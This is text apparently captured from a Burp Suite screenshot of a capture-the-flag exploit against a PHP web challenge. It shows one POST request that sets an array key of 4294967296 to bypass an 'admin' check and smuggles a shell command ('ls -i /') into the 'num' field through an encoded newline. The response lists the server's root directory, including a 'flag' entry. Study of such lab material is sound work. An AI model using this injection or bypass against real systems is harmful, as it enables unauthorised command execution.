 Send Cancel < > Target:
Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 220.249.52.134:43723
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:84.0) Gecko/20100101 Firefox/84.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 67
9 Origin: http://220.249.52.134:43723
10 Connection: close
11 Referer: http://220.249.52.134:43723/
12 Cookie: PHPSESSID=hq8vlfhnaqctm9pts309c69k75
13 Upgrade-Insecure-Requests: 1
14
15 stuff%5B4294967296%5D=admin&stuff%5B1%5D=user&num=
666%0Als%20-i%20/
Response
Raw Headers Hex Render
9 my favorite num is:666
10 3284127 bin
11 30940644 boot
12 2 dev
13 20717321 etc
14 20717356 flag
15 30941276 home
16 3284765 lib
17 31071188 lib64
18 31071190 media
19 31071191 mnt
20 31071192 opt
21 1 proc
22 31071194 root
23 31466142 run
24 31466109 sbin
25 31071333 srv
26 1 sys
27 3284773 tmp
28 3285677 usr
29 3285396 var
30